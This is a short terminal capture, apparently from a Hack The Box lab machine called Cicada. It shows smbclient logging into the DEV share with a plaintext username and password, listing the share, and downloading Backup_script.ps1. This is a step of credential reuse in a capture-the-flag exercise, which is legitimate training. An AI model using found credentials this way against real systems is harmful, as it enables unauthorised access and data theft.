 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Cicada]
└──╼ #smbclient //cicada.htb/DEV -U 'david.orelious'%'aRt$Lp#7t*VQ!3'
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Thu Mar 14 18:01:39 2024
  ..                                  D        0  Thu Mar 14 17:51:29 2024
  Backup_script.ps1                   A      601  Wed Aug 28 22:58:22 2024
                4168447 blocks of size 4096. 468127 blocks available
smb: \> get Backup_script.ps1
getting file \Backup_script.ps1 of size 601 as Backup_script.ps1 (1.5 KiloBytes/sec) (average 1.5 KiloBytes/sec)
smb: \> exit